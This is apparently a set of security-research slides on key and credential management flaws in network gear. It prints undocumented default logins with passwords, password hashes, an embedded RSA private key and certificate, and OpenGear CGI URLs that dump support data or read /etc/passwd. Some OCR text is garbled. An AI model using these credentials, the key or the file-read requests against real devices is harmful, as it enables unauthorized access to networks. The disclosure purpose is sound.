



- Self signed default Certificate
- Can be changed via Web interface
- Not mentioned anywhere in the documentation







- Passwd file contained undocumented users and hashes
- admin admin
- **guest – guest**
- **authcode – authcode**
- **fact – wal63sfo**
- **root - ??**



root@Wintermute:/media/CCCA-250F/Wiyz/V2.3.8/Lwiyzqw-bkrc-2\_3\_8.mpk.extra

File Edit View Search Terminal Help root:HkhhUQ6MVz32k:0:0:root:/root:/bin/ash  $bin: * : 1 : 1 : bin: /bin:$ daemon:\*:2:2:daemon:/usr/sbin: sys:\*:3:3:sys:/dev: adm:\*:4:4:adm:/var/adm: lp:\*:5:7:lp:/var/spool/lpd: sync:\*:6:8:sync:/bin:/bin/sync shutdown:\*:7:9:shutdown:/sbin:/sbin/shutdown halt:\*:8:10:halt:/sbin:/sbin/halt mail:\*:9:11:mail:/var/spool/mail: news:\*:10:12:news:/var/spool/news: uucp:\*:11:13:uucp:/var/spool/uucp: operator: \*: 12:0: operator:/root: games:\*:13:100:games:/usr/games:  $ftp:*.15:14:ftp:/var/ftp:$ man:\*:16:100:man:/var/cache/man: sshd:\*:22:90:sshd:/var/empty:/dev/null sql:x:60:60:sql:/dev/null:/sbin/nologin nobody: \*: 65534: 65534: nobody:/home:/bin/sh fact:jWX0ra1R0bE6.:101:100:factory:/home:/bin/menu admin:KOlVB71Lauomk:102:100:customer:/home:/bin/menu authcode:pJTSFMspQSE4Y:103:100::/var/empty:/bin/menu guest:jJleudmgI0Za2:104:100::/home:/bin/menu .passwd (END)

 $\begin{array}{c|c|c|c|c} \hline \multicolumn{3}{c|}{\mathbf{L}} & \multicolumn{3}{c|}{\mathbf{L}} & \multicolumn{3}{c|}{\mathbf{X}} \\ \hline \end{array}$ 

root@Wintermute: /media/CCCA-250F/Wiyz/V2.3.8/\_wiyzgw-bkrc-2\_3\_8.mpk.extract

File Edit View Search Terminal Help

#### -----BEGIN RSA PRIVATE KEY-----

MIICXqIBAAKBqQC0JiTqRRXt71GioONMPf0aI7S8pS3o4JqlG3FTEC2kDTpUU9YD klCkn4zX50J0Xu40g+X+EV0CCEm8phctNKATQ5MCuW+00jxUYBPX9LPCGV6cc/TF AUzVijmVfMnNQVIr4EGZbWrYx2DG8VpQV93YFixYuGC2γlGrMS8HNBmwawIDAQAB AoGBAIGZ33WovfoK7cP90wgKmbI0dfwxKTIcQdiQQZrsTKl1Cr2YAqNXI8ULM5wv tzgCe4Q0T8XUYAESTVn2cz4GWhHMc8OiofSxxwmBedFw4jU7iL4kGbYGRasZ32ec Aaf4Ps+ls1bPRcTni2EKtgQbP/9ijWHbyE/6cwRL2Z1Jg0chAkEA4XGVK2CnyU+1 P5IAv1SqtErBhJWfAH0q728xQJPxTycuV6xej8lN/qCZsZP4E0kRuFkVbl++KUd2 alv9iG35vwJBAMyQ7phjaII8VWkS0d9pAWJaG0iMz8eTz4o/uvvDqnQ6G3WVnjyr |ZsqXJNqzTce0c3k68kV/B1blro9z4aAzPFUCQQCzMK+rYdEbbtKWq7sSWP6x/TVh 5/cQyd9VHuFb/ftwuajZIPWsfgoS2XFQN1eWQVrHV290Yn9omheiJGoZlahLAkAy N4Hatsx47AarfIs4pLZKRoRcEvU0sSJJdcuY8i2cCoejHc9yZUEeimvppAp787hF EktW9BABLPDlFjVU9j7hAkEAonj3Hqy2mUa4MqHdSra5eBjCMueL3YHQ7K9H4Fdt vC8Krxwn1g2tHU7BrDorLJ0l/0qYa84P07gFcI+69jLK5A==

----- END RSA PRIVATE KEY-----

-----BEGIN CERTIFICATE-----

MIIEWzCCA8SgAwIBAgIDEAAFMA0GCSqGSIb3DQEBBAUAMIHVMQswCQYDVQQGEwJV UzERMA8GA1UECBMITmV3IFlvcmsxEjAQBgNVBAcTCVJvY2hlc3RlcjETMBEGA1UE ChMKR0UgTURTIExMQzEpMCcGA1UEChMgYzIxZjk20WI1ZjAzZDMzZDQzZTA0Zjhm MTM2ZTc2ODIxFDASBgNVBAsTC0VuZ2luZWVyaW5nMSUwIwYDVQQDExxJc3N1ZXIg Q2VydGlmaWNhdGUgQXV0aG9yaXR5MSIwIAYJKoZIhvcNAQkBFhNhYXJvbi53cmln aHRAZ2UuY29tMB4XDTEwMTAwNjE3NDQyN1oXDTE1MTAwNjE3NDQyN1owgcoxCzAJ BgNVBAYTAlVTMREwDwYDVQQIEwhOZXcgWW9yazESMBAGA1UEBxMJUm9jaGVzdGVy MRMwEQYDVQQKEwpHRSBNRFMgTExDMSkwJwYDVQQKEyBjMjFmOTY5YjVmMDNkMzNk NDNlMDRm0GYxMzZlNzY4MjEUMBIGA1UECxMLRW5naW5lZXJpbmcxFTATBgNVBAMT DFdpWVoqR2F0ZXdheTEnMCUGCSqGSIb3DQEJARYYR0VNRFMudGVjaHN1cHBvcnRA R0UuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC0JiTgRRXt71GioONM Pf0aI7S8pS3o4JglG3FTEC2kDTpUU9YDklCkn4zX50J0Xu40g+X+EV0CCEm8phct |NKATQ5MCuW+00jxUYBPX9LPCGV6cc/TFAUzVijmVfMnNQVIr4EGZbWrYx2DG8VpQ V93YFixYuGC2ylGrMS8HNBmwawIDAQABo4IBQDCCATwwDAYDVR0TAQH/BAIwADAd |BgNVHQ4EFgQUN4b4f01ZaJxuLik72oI6QZ+7bwcwggELBgNVHSMEggECMIH/gBSb YeVlzSYHvAsttFelPuYWePbDB6GB4aSB3jCB2zELMAkGA1UEBhMCVVMxETAPBgNV BAgTCE51dyBZb3JrMRIwEAYDVQQHEwlSb2NoZXN0ZXIxEzARBgNVBAoTCkdFIE1E UyBMTEMxKTAnBgNVBAoTIGMyMWY5NjliNWYwM2QzM2Q0M2UwNGY4ZjEzNmU3Njgy MRQwEgYDVQQLEwtFbmdpbmVlcmluZzErMCkGA1UEAxMiSW50ZXJtZWRpYXRlIENl cnRpZmljYXRlIEF1dGhvcml0eTEiMCAGCSqGSIb3DQEJARYTYWFyb24ud3JpZ2h0 QGdlLmNvbYIDEAABMA0GCSqGSIb3DQEBBAUAA4GBAH660+UGuhqN2j/mB1lsYMaT C2INiMRJlzrj0N5sxdEJjpcsuaAXWCwLVmC3ECepV9tpPTa8QlcB4EzUVjQ32lpD erf7gK+U1SCOz2B3qRQJkVSzBdoZed4fBW1B7qraM/vpMMa+gIh3FXLcdJR7M41+ zdVYxR18RgE2bGKfx/A9

-----END CERTIFICATE-----H

## Key Management in network equipment

- Default Keys are to be expected, however
	- Undocumented Certs/Keys = bad
	- Unchangeable Cert/keys = bad

– Self-signed keys = ??

• Switches lack processor power and/or entropy to create their own keys on initialisation.

### Key Management in network equipment

- Not just default (undocumented) passwords and accounts any more
- Now default (possibly undocumented) certifications and key need changing.
	- If possible
- In a secure manner
	- Before deployment
	- Direct physical connection to device needed
- Need to think about the risks of self signing certs

"The problem with Key Management is that you have to manage your keys"

### Key Management in network equipment

"The problem with Key Management is that you have to manage your keys"



#### OpenGear



#### OpenGear Support Report



# OpenGear Support Report

- Link on a page normally only available to the root user…
- Can be directly accessed by *any* authenticated user from:
- <https://192.168.0.1/cgi-bin/supportreport.cgi>
- Dumps
	- Crontab.root
	- Inittab
	- Syslog
	- Support.txt
- Support txt includes:
	- Ifconfig, netstat, ssh key fingerprints and file locations.
	- Iptables, switch statistics, cell modem configuration,
	- Proc/meminfo, disk usage, process
	- Config.xml including all usernames.

## OpenGear File get

- <https://192.168.0.1/cgi-bin/getfile.cgi>
- Allows the user to get any file they have permissions to read.
- Useful if you have no SSH/telnet access…

#### OpenGear File get

 $|$  Coin  $|$   $|$   $|$   $|$   $|$   $|$   $|$   $|$  $\mathbf{x}$ https://192.168.0.1/cgi-bir x https://192.168.0.1/cgi-bir x Ex bttps://192.168.0.1/cgi-bin/getfile.cgi?getfile.cgi?saveas=1&path=etc%2Fpasswd ☆ ● ● 名●  $C<sub>f</sub>$  $\frac{1}{2}$  =  $\leftarrow$  $\rightarrow$ root:x:0:1:Root User:/:/bin/bash nrpe:x:101:2::/var/empty:/bin/false nsca:x:102:2::/var/empty:/bin/false ups:x:103:2::/var/empty:/bin/false sshd:x:100:65534::/var/run/sshd:/bin/false unauth:x:104:1::/var/empty:/bin/false testing:x:1000:1000:testing:/etc/config/users/testing:/bin/bash admin:x:1001:1:admin:/etc/config/users/admin:/bin/bash CSRFAdmin1:x:1002:1:CSRFAdmin:/etc/config/users/CSRFAdmin1:/bin/bash

#### OpenGear File get

